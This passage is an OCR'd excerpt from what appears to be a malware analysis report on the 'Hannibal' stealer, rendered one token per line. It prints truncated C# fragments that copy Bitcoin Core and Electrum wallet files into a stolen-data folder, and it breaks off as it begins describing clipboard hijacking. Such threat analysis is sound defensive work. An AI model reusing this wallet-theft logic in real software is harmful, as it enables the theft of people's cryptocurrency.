
if
(!
string
.
IsNullOrEmpty
(
btcWalletPath
))
{
string
walletFile
=
Path
.
Combine
(
btcWalletPath
,
"wallet
if
(
File
.
Exists
(
walletFile
))
{
File
.
Copy
(
walletFile
,
stolenDataDir
+
"\\BitcoinCor
IncrementWalletCount
();
}
}
Similarly, Hannibal directly targets Electrum wallets, extracting the
wallet files which store seed phrases or encrypted private keys:
// Electrum wallet theft
string
electrumWalletPath
=
Path
.
Combine
(
Environment
.
GetFol
if
(
Directory
.
Exists
(
electrumWalletPath
))
{
CopyDirectory
(
electrumWalletPath
,
Path
.
Combine
(
stolenDa
IncrementWalletCount
();
}
Clipboard Hijacking for
Cryptocurrency Transactions
Additionally, our analysis uncovered Hannibal’s built-in clipboard